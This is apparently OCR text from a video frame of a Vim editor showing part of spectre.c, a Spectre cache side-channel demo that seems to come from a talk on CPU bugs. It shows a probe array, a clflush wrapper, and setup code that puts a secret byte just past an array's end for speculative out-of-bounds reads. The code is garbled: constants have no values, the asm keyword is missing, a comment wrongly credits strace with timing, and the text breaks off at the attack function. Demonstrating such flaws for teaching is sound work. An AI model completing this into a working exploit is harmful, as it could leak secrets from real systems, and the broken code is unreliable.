 title.txt > ! fish
#define NUM_ATTEMPTS
#define PAGE_SIZE 4096
#define BYTE_SIZE 256
char probe_array[BYTE_SIZE * PAGE_SIZE];
char attempts[NUM_ATTEMPTS + 1];
char secret =
void clflush(void *ptr) {
("clflush (%0)" : : "r" (ptr));
}
void probe() {
char x;
// probe the array use strace(1) to get timing
for (int i = 0; i < BYTE_SIZE; i++) {
x = probe_array[i * PAGE_SIZE];
}
}
void setup() {
char x;
// page in all the stuff and clear the cache lines
for (int i = 0; i < BYTE_SIZE; i++) {
x = probe_array[i * PAGE_SIZE];
clflush(probe_array + (i * PAGE_SIZE));
}
// setup attempts array add secret value right after
// the end of the array that gets viewed
for (int i = 0; i < NUM_ATTEMPTS + 1; i++) {
attempts[i] = i == NUM_ATTEMPTS ? secret : 0;
}
}
void attack() {
char x;
NORMAL ~/Documents/Talks/cpubugs/spectre.c c utf-8[unix] < 22% 14/62
RUN
BSD